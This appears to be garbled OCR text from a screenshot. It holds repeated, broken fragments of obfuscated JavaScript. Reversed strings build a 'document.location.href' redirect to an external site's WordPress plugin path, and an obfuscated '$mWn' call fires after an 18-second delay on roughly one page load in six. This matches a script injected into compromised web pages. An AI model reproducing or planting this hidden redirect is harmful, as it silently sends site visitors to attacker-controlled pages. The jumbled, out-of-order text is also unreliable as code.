
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac